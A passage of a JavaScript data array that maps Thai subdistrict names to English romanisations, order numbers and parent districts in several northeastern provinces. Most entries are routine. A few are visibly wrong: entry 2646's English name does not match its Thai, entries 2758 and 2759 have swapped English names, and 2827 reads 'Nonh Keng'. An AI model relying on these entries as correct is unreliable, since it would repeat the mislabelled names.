{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:2595,ref:'กุดชุม'},
{ dspTH: 'คำน้ำสร้าง',dspEN:'Kham Nam Sang',order:2596,ref:'กุดชุม'},
{ dspTH: 'หนองแหน',dspEN:'Nong Nae',order:2597,ref:'กุดชุม'},
{ dspTH: 'ลุมพุก',dspEN:'Lumphuk',order:2598,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'ย่อ',dspEN:'Yo',order:2599,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'สงเปือย',dspEN:'Song Pueai',order:2600,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'โพนทัน',dspEN:'Phon Than',order:2601,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'ทุ่งมน',dspEN:'Thung Mon',order:2602,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:2603,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'ดงแคนใหญ่',dspEN:'Dong Khaen Yai',order:2604,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'กู่จาน',dspEN:'Ku Chan',order:2605,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'นาแก',dspEN:'Na Kae',order:2606,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'กุดกุง',dspEN:'Kut Kung',order:2607,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'เหล่าไฮ',dspEN:'Lao Hai',order:2608,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'แคนน้อย',dspEN:'Khaen Noi',order:2609,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'ดงเจริญ',dspEN:'Dong Charoen',order:2610,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'โพธิ์ไทร',dspEN:'Pho Sai',order:2611,ref:'ป่าติ้ว'},
{ dspTH: 'กระจาย',dspEN:'Krachai',order:2612,ref:'ป่าติ้ว'},
{ dspTH: 'โคกนาโก',dspEN:'Khok Na Ko',order:2613,ref:'ป่าติ้ว'},
{ dspTH: 'เชียงเพ็ง',dspEN:'Chiang Pheng',order:2614,ref:'ป่าติ้ว'},
{ dspTH: 'ศรีฐาน',dspEN:'Si Than',order:2615,ref:'ป่าติ้ว'},
{ dspTH: 'ฟ้าหยาด',dspEN:'Fa Yat',order:2616,ref:'มหาชนะชัย'},
{ dspTH: 'หัวเมือง',dspEN:'Hua Mueang',order:2617,ref:'มหาชนะชัย'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:2618,ref:'มหาชนะชัย'},
{ dspTH: 'ผือฮี',dspEN:'Phue Hi',order:2619,ref:'มหาชนะชัย'},
{ dspTH: 'บากเรือ',dspEN:'Bak Ruea',order:2620,ref:'มหาชนะชัย'},
{ dspTH: 'ม่วง',dspEN:'Muang',order:2621,ref:'มหาชนะชัย'},
{ dspTH: 'โนนทราย',dspEN:'Non Sai',order:2622,ref:'มหาชนะชัย'},
{ dspTH: 'บึงแก',dspEN:'Bueng Kae',order:2623,ref:'มหาชนะชัย'},
{ dspTH: 'พระเสาร์',dspEN:'Phra Sao',order:2624,ref:'มหาชนะชัย'},
{ dspTH: 'สงยาง',dspEN:'Song Yang',order:2625,ref:'มหาชนะชัย'},
{ dspTH: 'ฟ้าห่วน',dspEN:'Fa Huan',order:2626,ref:'ค้อวัง'},
{ dspTH: 'กุดน้ำใส',dspEN:'Kut Nam Sai',order:2627,ref:'ค้อวัง'},
{ dspTH: 'น้ำอ้อม',dspEN:'Nam Om',order:2628,ref:'ค้อวัง'},
{ dspTH: 'ค้อวัง',dspEN:'Kho Wang',order:2629,ref:'ค้อวัง'},
{ dspTH: 'บุ่งค้า',dspEN:'Bung Kha',order:2630,ref:'เลิงนกทา'},
{ dspTH: 'สวาท',dspEN:'Sawat',order:2631,ref:'เลิงนกทา'},
{ dspTH: 'ห้องแซง',dspEN:'Hong Saeng',order:2632,ref:'เลิงนกทา'},
{ dspTH: 'สามัคคี',dspEN:'Samakkhi',order:2633,ref:'เลิงนกทา'},
{ dspTH: 'กุดเชียงหมี',dspEN:'Kut Chiang Mi',order:2634,ref:'เลิงนกทา'},
{ dspTH: 'สามแยก',dspEN:'Sam Yaek',order:2635,ref:'เลิงนกทา'},
{ dspTH: 'กุดแห่',dspEN:'Kut Hae',order:2636,ref:'เลิงนกทา'},
{ dspTH: 'โคกสำราญ',dspEN:'Khok Samran',order:2637,ref:'เลิงนกทา'},
{ dspTH: 'สร้างมิ่ง',dspEN:'Sang Ming',order:2638,ref:'เลิงนกทา'},
{ dspTH: 'ศรีแก้ว',dspEN:'Si Kaeo',order:2639,ref:'เลิงนกทา'},
{ dspTH: 'ไทยเจริญ',dspEN:'Thai Charoen',order:2640,ref:'ไทยเจริญ'},
{ dspTH: 'น้ำคำ',dspEN:'Nam Kham',order:2641,ref:'ไทยเจริญ'},
{ dspTH: 'ส้มผ่อ',dspEN:'Som Pho',order:2642,ref:'ไทยเจริญ'},
{ dspTH: 'คำเตย',dspEN:'Kham Toei',order:2643,ref:'ไทยเจริญ'},
{ dspTH: 'คำไผ่',dspEN:'Kham Phai',order:2644,ref:'ไทยเจริญ'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:2645,ref:'เมืองชัยภูมิ'},
{ dspTH: 'รอบเมือง',dspEN:'Na Mueang',order:2646,ref:'เมืองชัยภูมิ'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:2647,ref:'เมืองชัยภูมิ'},
{ dspTH: 'นาฝาย',dspEN:'Na Fai',order:2648,ref:'เมืองชัยภูมิ'},
{ dspTH: 'บ้านค่าย',dspEN:'Ban Khai',order:2649,ref:'เมืองชัยภูมิ'},
{ dspTH: 'กุดตุ้ม',dspEN:'Kut Tum',order:2650,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ชีลอง',dspEN:'Chi Long',order:2651,ref:'เมืองชัยภูมิ'},
{ dspTH: 'บ้านเล่า',dspEN:'Ban Lao',order:2652,ref:'เมืองชัยภูมิ'},
{ dspTH: 'นาเสียว',dspEN:'Na Siao',order:2653,ref:'เมืองชัยภูมิ'},
{ dspTH: 'หนองนาแซง',dspEN:'Nong Na Saeng',order:2654,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ลาดใหญ่',dspEN:'Lat Yai',order:2655,ref:'เมืองชัยภูมิ'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:2656,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ท่าหินโงม',dspEN:'Tha Hin Ngom',order:2657,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ห้วยต้อน',dspEN:'Huai Ton',order:2658,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ห้วยบง',dspEN:'Huai Bong',order:2659,ref:'เมืองชัยภูมิ'},
{ dspTH: 'โนนสำราญ',dspEN:'Non Samran',order:2660,ref:'เมืองชัยภูมิ'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:2661,ref:'เมืองชัยภูมิ'},
{ dspTH: 'บุ่งคล้า',dspEN:'Bung Khla',order:2662,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ซับสีทอง',dspEN:'Sap Si Thong',order:2663,ref:'เมืองชัยภูมิ'},
{ dspTH: 'บ้านเขว้า',dspEN:'Ban Khwao',order:2664,ref:'บ้านเขว้า'},
{ dspTH: 'ตลาดแร้ง',dspEN:'Talat Raeng',order:2665,ref:'บ้านเขว้า'},
{ dspTH: 'ลุ่มลำชี',dspEN:'Lum Lam Chi',order:2666,ref:'บ้านเขว้า'},
{ dspTH: 'ชีบน',dspEN:'Chi Bon',order:2667,ref:'บ้านเขว้า'},
{ dspTH: 'ภูแลนคา',dspEN:'Phu Laen Kha',order:2668,ref:'บ้านเขว้า'},
{ dspTH: 'โนนแดง',dspEN:'Non Daeng',order:2669,ref:'บ้านเขว้า'},
{ dspTH: 'คอนสวรรค์',dspEN:'Khon Sawan',order:2670,ref:'คอนสวรรค์'},
{ dspTH: 'ยางหวาย',dspEN:'Yang Wai',order:2671,ref:'คอนสวรรค์'},
{ dspTH: 'ช่องสามหมอ',dspEN:'Chong Sam Mo',order:2672,ref:'คอนสวรรค์'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:2673,ref:'คอนสวรรค์'},
{ dspTH: 'ห้วยไร่',dspEN:'Huai Rai',order:2674,ref:'คอนสวรรค์'},
{ dspTH: 'บ้านโสก',dspEN:'Ban Sok',order:2675,ref:'คอนสวรรค์'},
{ dspTH: 'โคกมั่งงอย',dspEN:'Khok Mang Ngoi',order:2676,ref:'คอนสวรรค์'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:2677,ref:'คอนสวรรค์'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:2678,ref:'คอนสวรรค์'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:2679,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'บ้านหัน',dspEN:'Ban Han',order:2680,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'บ้านเดื่อ',dspEN:'Ban Duea',order:2681,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:2682,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'กุดเลาะ',dspEN:'Kut Lo',order:2683,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'โนนกอก',dspEN:'Non Kok',order:2684,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'สระโพนทอง',dspEN:'Sa Phon Thong',order:2685,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'หนองข่า',dspEN:'Nong Kha',order:2686,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'หนองโพนงาม',dspEN:'Nong Phon Ngam',order:2687,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'บ้านบัว',dspEN:'Ban Bua',order:2688,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:2689,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'หนองบัวแดง',dspEN:'Nong Bua Daeng',order:2690,ref:'หนองบัวแดง'},
{ dspTH: 'กุดชุมแสง',dspEN:'Kut Chum Saeng',order:2691,ref:'หนองบัวแดง'},
{ dspTH: 'ถ้ำวัวแดง',dspEN:'Tham Wua Daeng',order:2692,ref:'หนองบัวแดง'},
{ dspTH: 'นางแดด',dspEN:'Nang Daet',order:2693,ref:'หนองบัวแดง'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:2694,ref:'หนองบัวแดง'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:2695,ref:'หนองบัวแดง'},
{ dspTH: 'ท่าใหญ่',dspEN:'Tha Yai',order:2696,ref:'หนองบัวแดง'},
{ dspTH: 'วังชมภู',dspEN:'Wang Chomphu',order:2697,ref:'หนองบัวแดง'},
{ dspTH: 'บ้านกอก',dspEN:'Ban Kok',order:2698,ref:'จัตุรัส'},
{ dspTH: 'หนองบัวบาน',dspEN:'Nong Bua Ban',order:2699,ref:'จัตุรัส'},
{ dspTH: 'บ้านขาม',dspEN:'Ban Kham',order:2700,ref:'จัตุรัส'},
{ dspTH: 'กุดน้ำใส',dspEN:'Kut Nam Sai',order:2701,ref:'จัตุรัส'},
{ dspTH: 'หนองโดน',dspEN:'Nong Don',order:2702,ref:'จัตุรัส'},
{ dspTH: 'ละหาน',dspEN:'Lahan',order:2703,ref:'จัตุรัส'},
{ dspTH: 'หนองบัวใหญ่',dspEN:'Nong Bua Yai',order:2704,ref:'จัตุรัส'},
{ dspTH: 'หนองบัวโคก',dspEN:'Nong Bua Khok',order:2705,ref:'จัตุรัส'},
{ dspTH: 'ส้มป่อย',dspEN:'Som Poi',order:2706,ref:'จัตุรัส'},
{ dspTH: 'บ้านชวน',dspEN:'Ban Chuan',order:2707,ref:'บำเหน็จณรงค์'},
{ dspTH: 'บ้านเพชร',dspEN:'Ban Phet',order:2708,ref:'บำเหน็จณรงค์'},
{ dspTH: 'บ้านตาล',dspEN:'Ban Tan',order:2709,ref:'บำเหน็จณรงค์'},
{ dspTH: 'หัวทะเล',dspEN:'Hua Thale',order:2710,ref:'บำเหน็จณรงค์'},
{ dspTH: 'โคกเริงรมย์',dspEN:'Khok Roeng Rom',order:2711,ref:'บำเหน็จณรงค์'},
{ dspTH: 'เกาะมะนาว',dspEN:'Ko Manao',order:2712,ref:'บำเหน็จณรงค์'},
{ dspTH: 'โคกเพชรพัฒนา',dspEN:'Khok Phet Phatthana',order:2713,ref:'บำเหน็จณรงค์'},
{ dspTH: 'หนองบัวระเหว',dspEN:'Nong Bua Rawe',order:2714,ref:'หนองบัวระเหว'},
{ dspTH: 'วังตะเฆ่',dspEN:'Wang Takhe',order:2715,ref:'หนองบัวระเหว'},
{ dspTH: 'ห้วยแย้',dspEN:'Huai Yae',order:2716,ref:'หนองบัวระเหว'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:2717,ref:'หนองบัวระเหว'},
{ dspTH: 'โสกปลาดุก',dspEN:'Sok Pla Duk',order:2718,ref:'หนองบัวระเหว'},
{ dspTH: 'วะตะแบก',dspEN:'Wa Tabaek',order:2719,ref:'เทพสถิต'},
{ dspTH: 'ห้วยยายจิ๋ว',dspEN:'Huai Yai Chio',order:2720,ref:'เทพสถิต'},
{ dspTH: 'นายางกลัก',dspEN:'Na Yang Klak',order:2721,ref:'เทพสถิต'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:2722,ref:'เทพสถิต'},
{ dspTH: 'โป่งนก',dspEN:'Pong Nok',order:2723,ref:'เทพสถิต'},
{ dspTH: 'ผักปัง',dspEN:'Phak Pang',order:2724,ref:'ภูเขียว'},
{ dspTH: 'กวางโจน',dspEN:'Kwang Chon',order:2725,ref:'ภูเขียว'},
{ dspTH: 'หนองคอนไทย',dspEN:'Nong Khon Thai',order:2726,ref:'ภูเขียว'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:2727,ref:'ภูเขียว'},
{ dspTH: 'กุดยม',dspEN:'Kut Yom',order:2728,ref:'ภูเขียว'},
{ dspTH: 'บ้านเพชร',dspEN:'Ban Phet',order:2729,ref:'ภูเขียว'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:2730,ref:'ภูเขียว'},
{ dspTH: 'หนองตูม',dspEN:'Nong Tum',order:2731,ref:'ภูเขียว'},
{ dspTH: 'โอโล',dspEN:'Olo',order:2732,ref:'ภูเขียว'},
{ dspTH: 'ธาตุทอง',dspEN:'That Thong',order:2733,ref:'ภูเขียว'},
{ dspTH: 'บ้านดอน',dspEN:'Ban Don',order:2734,ref:'ภูเขียว'},
{ dspTH: 'บ้านแท่น',dspEN:'Ban Thaen',order:2735,ref:'บ้านแท่น'},
{ dspTH: 'สามสวน',dspEN:'Sam Suan',order:2736,ref:'บ้านแท่น'},
{ dspTH: 'สระพัง',dspEN:'Sa Phang',order:2737,ref:'บ้านแท่น'},
{ dspTH: 'บ้านเต่า',dspEN:'Ban Tao',order:2738,ref:'บ้านแท่น'},
{ dspTH: 'หนองคู',dspEN:'Nong Khu',order:2739,ref:'บ้านแท่น'},
{ dspTH: 'ช่องสามหมอ',dspEN:'Chong Sam Mo',order:2740,ref:'แก้งคร้อ'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:2741,ref:'แก้งคร้อ'},
{ dspTH: 'นาหนองทุ่ม',dspEN:'Na Nong Thum',order:2742,ref:'แก้งคร้อ'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:2743,ref:'แก้งคร้อ'},
{ dspTH: 'หนองสังข์',dspEN:'Nong Sang',order:2744,ref:'แก้งคร้อ'},
{ dspTH: 'หลุบคา',dspEN:'Lup Kha',order:2745,ref:'แก้งคร้อ'},
{ dspTH: 'โคกกุง',dspEN:'Khok Kung',order:2746,ref:'แก้งคร้อ'},
{ dspTH: 'เก่าย่าดี',dspEN:'Kao Ya Di',order:2747,ref:'แก้งคร้อ'},
{ dspTH: 'ท่ามะไฟหวาน',dspEN:'Tha Mafai Wan',order:2748,ref:'แก้งคร้อ'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:2749,ref:'แก้งคร้อ'},
{ dspTH: 'คอนสาร',dspEN:'Khon San',order:2750,ref:'คอนสาร'},
{ dspTH: 'ทุ่งพระ',dspEN:'Thung Phra',order:2751,ref:'คอนสาร'},
{ dspTH: 'โนนคูณ',dspEN:'Non Khun',order:2752,ref:'คอนสาร'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:2753,ref:'คอนสาร'},
{ dspTH: 'ทุ่งลุยลาย',dspEN:'Thung Luilai',order:2754,ref:'คอนสาร'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:2755,ref:'คอนสาร'},
{ dspTH: 'ทุ่งนาเลา',dspEN:'Thung Na Lao',order:2756,ref:'คอนสาร'},
{ dspTH: 'ดงกลาง',dspEN:'Dong Klang',order:2757,ref:'คอนสาร'},
{ dspTH: 'บ้านเจียง',dspEN:'Chao Thong',order:2758,ref:'ภักดีชุมพล'},
{ dspTH: 'เจาทอง',dspEN:'Ban Chiang',order:2759,ref:'ภักดีชุมพล'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:2760,ref:'ภักดีชุมพล'},
{ dspTH: 'แหลมทอง',dspEN:'Laem Thong',order:2761,ref:'ภักดีชุมพล'},
{ dspTH: 'หนองฉิม',dspEN:'Nong Chim',order:2762,ref:'เนินสง่า'},
{ dspTH: 'ตาเนิน',dspEN:'Ta Noen',order:2763,ref:'เนินสง่า'},
{ dspTH: 'กะฮาด',dspEN:'Kahat',order:2764,ref:'เนินสง่า'},
{ dspTH: 'รังงาม',dspEN:'Rang Ngam',order:2765,ref:'เนินสง่า'},
{ dspTH: 'ซับใหญ่',dspEN:'Sap Yai',order:2766,ref:'ซับใหญ่'},
{ dspTH: 'ท่ากูบ',dspEN:'Tha Kup',order:2767,ref:'ซับใหญ่'},
{ dspTH: 'ตะโกทอง',dspEN:'Tako Thong',order:2768,ref:'ซับใหญ่'},
{ dspTH: 'บุ่ง',dspEN:'Bung',order:2769,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ไก่คำ',dspEN:'Kai Kham',order:2770,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาจิก',dspEN:'Na Chik',order:2771,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ปลาค้าว',dspEN:'Pla Khao',order:2772,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'เหล่าพรวน',dspEN:'Lao Pruan',order:2773,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'สร้างนกทา',dspEN:'Sang Nok Tha',order:2774,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'คึมใหญ่',dspEN:'Khuem Yai',order:2775,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาผือ',dspEN:'Na Phue',order:2776,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'น้ำปลีก',dspEN:'Nam Plik',order:2777,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาวัง',dspEN:'Na Wang',order:2778,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาหมอม้า',dspEN:'Na Mo Ma',order:2779,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'โนนโพธิ์',dspEN:'Non Pho',order:2780,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'โนนหนามแท่ง',dspEN:'Non Nam Thaeng',order:2781,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ห้วยไร่',dspEN:'Huai Rai',order:2782,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'หนองมะแซว',dspEN:'Nong Masaeo',order:2783,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'กุดปลาดุก',dspEN:'Kut Pla Duk',order:2784,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ดอนเมย',dspEN:'Don Moei',order:2785,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นายม',dspEN:'Na Yom',order:2786,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาแต้',dspEN:'Na Tae',order:2787,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ชานุมาน',dspEN:'Chanuman',order:2788,ref:'ชานุมาน'},
{ dspTH: 'โคกสาร',dspEN:'Khok San',order:2789,ref:'ชานุมาน'},
{ dspTH: 'คำเขื่อนแก้ว',dspEN:'Kham Khuen Kaew',order:2790,ref:'ชานุมาน'},
{ dspTH: 'โคกก่ง',dspEN:'Khok Kong',order:2791,ref:'ชานุมาน'},
{ dspTH: 'ป่าก่อ',dspEN:'Pa Ko',order:2792,ref:'ชานุมาน'},
{ dspTH: 'หนองข่า',dspEN:'Nong Kha',order:2793,ref:'ปทุมราชวงศา'},
{ dspTH: 'คำโพน',dspEN:'Kham Phon',order:2794,ref:'ปทุมราชวงศา'},
{ dspTH: 'นาหว้า',dspEN:'Na Wa',order:2795,ref:'ปทุมราชวงศา'},
{ dspTH: 'ลือ',dspEN:'Lue',order:2796,ref:'ปทุมราชวงศา'},
{ dspTH: 'ห้วย',dspEN:'Huai',order:2797,ref:'ปทุมราชวงศา'},
{ dspTH: 'โนนงาม',dspEN:'Non Ngam',order:2798,ref:'ปทุมราชวงศา'},
{ dspTH: 'นาป่าแซง',dspEN:'Na Pa Saeng',order:2799,ref:'ปทุมราชวงศา'},
{ dspTH: 'พนา',dspEN:'Phana',order:2800,ref:'พนา'},
{ dspTH: 'จานลาน',dspEN:'Chan Lan',order:2801,ref:'พนา'},
{ dspTH: 'ไม้กลอน',dspEN:'Mai Klon',order:2802,ref:'พนา'},
{ dspTH: 'พระเหลา',dspEN:'Phra Lao',order:2803,ref:'พนา'},
{ dspTH: 'เสนางคนิคม',dspEN:'Senangkhanikhom',order:2804,ref:'เสนางคนิคม'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:2805,ref:'เสนางคนิคม'},
{ dspTH: 'ไร่สีสุก',dspEN:'Rai Si Suk',order:2806,ref:'เสนางคนิคม'},
{ dspTH: 'นาเวียง',dspEN:'Na Wiang',order:2807,ref:'เสนางคนิคม'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:2808,ref:'เสนางคนิคม'},
{ dspTH: 'หนองสามสี',dspEN:'Nong Sam Si',order:2809,ref:'เสนางคนิคม'},
{ dspTH: 'หัวตะพาน',dspEN:'Hua Taphan',order:2810,ref:'หัวตะพาน'},
{ dspTH: 'คำพระ',dspEN:'Kham Phra',order:2811,ref:'หัวตะพาน'},
{ dspTH: 'เค็งใหญ่',dspEN:'Kheng Yai',order:2812,ref:'หัวตะพาน'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:2813,ref:'หัวตะพาน'},
{ dspTH: 'โพนเมืองน้อย',dspEN:'Phon Mueang Noi',order:2814,ref:'หัวตะพาน'},
{ dspTH: 'สร้างถ่อน้อย',dspEN:'Sang Tho Noi',order:2815,ref:'หัวตะพาน'},
{ dspTH: 'จิกดู่',dspEN:'Chik Du',order:2816,ref:'หัวตะพาน'},
{ dspTH: 'รัตนวารี',dspEN:'Rattanawari',order:2817,ref:'หัวตะพาน'},
{ dspTH: 'อำนาจ',dspEN:'Amnat',order:2818,ref:'ลืออำนาจ'},
{ dspTH: 'ดงมะยาง',dspEN:'Dong Mayang',order:2819,ref:'ลืออำนาจ'},
{ dspTH: 'เปือย',dspEN:'Pueai',order:2820,ref:'ลืออำนาจ'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:2821,ref:'ลืออำนาจ'},
{ dspTH: 'ไร่ขี',dspEN:'Rai Khi',order:2822,ref:'ลืออำนาจ'},
{ dspTH: 'แมด',dspEN:'Maet',order:2823,ref:'ลืออำนาจ'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:2824,ref:'ลืออำนาจ'},
{ dspTH: 'บึงกาฬ',dspEN:'Bueng Kan',order:2825,ref:'เมืองบึงกาฬ'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:2826,ref:'เมืองบึงกาฬ'},
{ dspTH: 'หนองเข็ง',dspEN:'Nonh Keng',order:2827,ref:'เมืองบึงกาฬ'},
{ dspTH: 'หอคำ',dspEN:'Hor Kam',order:2828,ref:'เมืองบึงกาฬ'},
{ dspTH: 'หนองเลิง',dspEN:'Nong Loeng',order:2829,ref:'เมืองบึงกาฬ'},
{ dspTH: 'โคกก่อง',dspEN:'Khok Kong',order:2830,ref:'เมืองบึงกาฬ'},
{ dspTH: 'นาสวรรค์',dspEN:'Na Sawan',order:2831,ref:'เมืองบึงกาฬ'},
{ dspTH: 'ไคสี',dspEN:'Kai Si',order:2832,ref:'เมืองบึงกาฬ'},
{ dspTH: 'ชัยพร',dspEN:'Chai Porn',order:2833,ref:'เมืองบึงกาฬ'},
{ dspTH: 'วิศิษฐ์',dspEN:'Wisit',order:2834,ref:'เมืองบึงกาฬ'},
{ dspTH: 'คำนาดี',dspEN:'Kum Na Dee',order:2835,ref:'เมืองบึงกาฬ'},
{ dspTH: 'โป่งเปือย',dspEN:'Pong Puai',order:2836,ref:'เมืองบึงกาฬ'},
{ dspTH: 'ศรีชมภู',dspEN:'Sri Chomphu',order:2837,ref:'พรเจริญ'},
{ dspTH: 'ดอนหญ้านาง',dspEN:'Don Ya Nang',order:2838,ref:'พรเจริญ'},
{ dspTH: 'พรเจริญ',dspEN:'Porn Charoen',order:2839,ref:'พรเจริญ'},
{ dspTH: 'หนองหัวช้าง',dspEN:'Nong Hua Chang',order:2840,ref:'พรเจริญ'},
{ dspTH: 'วังชมภู',dspEN:'Wang Chomphu',order:2841,ref:'พรเจริญ'},
{ dspTH: 'ป่าแฝก',dspEN:'Pha Faek',order:2842,ref:'พรเจริญ'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:2843,ref:'พรเจริญ'},
{ dspTH: 'โซ่',dspEN:'So',order:2844,ref:'โซ่พิสัย'},
{ dspTH: 'หนองพันทา',dspEN:'Nong Pan Ta',order:2845,ref:'โซ่พิสัย'},
{ dspTH: 'ศรีชมภู',dspEN:'Sri Chomphu',order:2846,ref:'โซ่พิสัย'},
{ dspTH: 'คำแก้ว',dspEN:'Kam Kaeo',order:2847,ref:'โซ่พิสัย'},
{ dspTH: 'บัวตูม',dspEN:'Bua Toom',order:2848,ref:'โซ่พิสัย'},
{ dspTH: 'ถ้ำเจริญ',dspEN:'Tham Charoen',order:2849,ref:'โซ่พิสัย'},
{ dspTH: 'เหล่าทอง',dspEN:'Lao Thong',order:2850,ref:'โซ่พิสัย'},
{ dspTH: 'เซกา',dspEN:'Se Ka',order:2851,ref:'เซกา'},
{ dspTH: 'ซาง',dspEN:'Sang',order:2852,ref:'เซกา'},
{ dspTH: 'ท่ากกแดง',dspEN:'Ta Kok Daeng',order:2853,ref:'เซกา'},
{ dspTH: 'บ้านต้อง',dspEN:'Ban Tong',order:2854,ref:'เซกา'},
{ dspTH: 'ป่งไฮ',dspEN:'Pong Hai',order:2855,ref:'เซกา'},
{ dspTH: 'น้ำจั้น',dspEN:'Nam Chan',order:2856,ref:'เซกา'},
{ dspTH: 'ท่าสะอาด',dspEN:'Tha Sa-at',order:2857,ref:'เซกา'},
{ dspTH: 'หนองทุ่ม',dspEN:'Nong Tum',order:2858,ref:'เซกา'},
{ dspTH: 'โสกก่าม',dspEN:'Sok Karm',order:2859,ref:'เซกา'},
{ dspTH: 'ปากคาด',dspEN:'Pak Khad',order:2860,ref:'ปากคาด'},
{ dspTH: 'หนองยอง',dspEN:'Nong Yong',order:2861,ref:'ปากคาด'},
{ dspTH: 'นากั้ง',dspEN:'Na Kang',order:2862,ref:'ปากคาด'},
{ dspTH: 'โนนศิลา',dspEN:'Non Sila',order:2863,ref:'ปากคาด'},
{ dspTH: 'สมสนุก',dspEN:'Som Sanook',order:2864,ref:'ปากคาด'},
{ dspTH: 'นาดง',dspEN:'Na Dong',order:2865,ref:'ปากคาด'},
{ dspTH: 'บึงโขงหลง',dspEN:'Bueng Khong Long',order:2866,ref:'บึงโขงหลง'},
{ dspTH: 'โพธิ์หมากแข้ง',dspEN:'Pho Mak Khaeng',order:2867,ref:'บึงโขงหลง'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:2868,ref:'บึงโขงหลง'},
{ dspTH: 'ท่าดอกคำ',dspEN:'Ta Dok Kam',order:2869,ref:'บึงโขงหลง'},
{ dspTH: 'ศรีวิไล',dspEN:'Si Wilai',order:2870,ref:'ศรีวิไล'},
{ dspTH: 'ชุมภูพร',dspEN:'Chum Phuporn',order:2871,ref:'ศรีวิไล'},
{ dspTH: 'นาแสง',dspEN:'Na Saeng',order:2872,ref:'ศรีวิไล'},
{ dspTH: 'นาสะแบง',dspEN:'Na Sa Baeng',order:2873,ref:'ศรีวิไล'},
{ dspTH: 'นาสิงห์',dspEN:'Na Sing',order:2874,ref:'ศรีวิไล'},
{ dspTH: 'บุ่งคล้า',dspEN:'Bung Khla',order:2875,ref:'บุ่งคล้า'},
{ dspTH: 'หนองเดิ่น',dspEN:'Nong Doen',order:2876,ref:'บุ่งคล้า'},
{ dspTH: 'โคกกว้าง',dspEN:'Khok Kwang',order:2877,ref:'บุ่งคล้า'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2878,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'หนองภัยศูนย์',dspEN:'Nong Phai Sun',order:2879,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:2880,ref:'เมืองหนองบัวลำภู'},
